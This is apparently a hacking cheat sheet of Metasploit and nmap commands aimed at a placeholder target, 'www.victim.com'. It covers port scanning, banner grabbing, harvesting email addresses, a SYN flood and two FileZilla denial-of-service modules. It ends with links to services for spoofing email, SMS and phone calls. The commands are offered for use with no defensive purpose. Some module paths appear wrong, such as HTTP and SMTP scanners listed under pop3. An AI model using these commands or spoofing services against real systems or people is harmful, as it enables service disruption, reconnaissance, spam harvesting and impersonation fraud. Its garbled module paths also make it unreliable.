 >nmap –sT –p 1-100 –Pn www.victim.com

Daemon Banner Grabbing using metasploit
>use auxiliary/scanner/pop3/pop3_version
>set RHOSTS www.victim.com
>run
Similarly,
>use auxiliary/scanner/pop3/http_version
>set RHOSTS www.victim.com
>run
>use auxiliary/scanner/pop3/smtp_version
>set RHOSTS www.victim.com
>run
(SMTP runs on port 25, port 80 is HTTP and port 110 is POP3)

Grabbing Email Addresses from a website
>search collector
>use auxiliary/gather/search_mail_collector
>show options
>set domain www.victim.com
>run

TCP flooding using metasploit
It is possible to execute a DOS attack against various victims using metasploit
>use auxiliary/dos/tcp/synflood
>set RHOST www.victim.com
>run

FileZilla is a popular FTP server based on windows platform. There are 2 exploit modules in metasploit that can be used to execute a DOS attack against some versions of the FileZilla server

>use auxiliary/dos/windows/ftp/filezilla_admin_user
>set RHOST www.victim.com
>run

>use auxiliary/dos/windows/ftp/filezilla_server_port
>set RHOST www.victim.com
>run
Disposable email (anonymous): www.hidemyass.com.
Email Spoofing: is the art of sending a spoofed email from somebody else's email account.
www.anonymizer.in/fake-mailer

SMS Spoofing: (Paid service but may be worth)
http://www.spranked.com/
http://www.phonytext.com/
Call Spoofing: http://www.mobivox.com